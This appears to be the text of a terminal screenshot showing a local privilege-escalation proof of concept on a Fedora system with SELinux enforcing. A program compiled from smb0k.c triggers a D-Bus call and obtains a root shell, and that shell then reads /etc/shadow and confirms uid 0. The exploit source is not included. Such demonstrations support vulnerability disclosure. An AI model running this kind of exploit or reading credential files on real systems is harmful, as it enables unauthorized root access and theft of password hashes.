 test : a.out — Konsole
File Edit View Bookmarks Settings Help
[test@localhost ~]$ getenforce
Enforcing
[test@localhost ~]$ cc -Wall smb0k.c -pedantic -std=c11
[test@localhost ~]$ uname -a
Linux localhost.localdomain 4.11.0-0.rc7.git0.1.fc26.x86_64 #1 SMP Mon Apr 17 18:09:42 UTC 2017 x86_64 x8
x
[test@localhost ~]$ ./a.out
[*] Creating shellscript ...
[*] Triggering call...
method return time=1495025048.073777 sender=:1.60 -> destination=:1.57 serial=5 reply_serial=2
[*] Trying to find rootshell...
bash-4.4# grep bin /etc/shadow
bin:*:17206:0:99999:7:::
bash-4.4# id
uid=0(root) gid=0(root) groups=0(root),1000(test) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0
bash-4.4#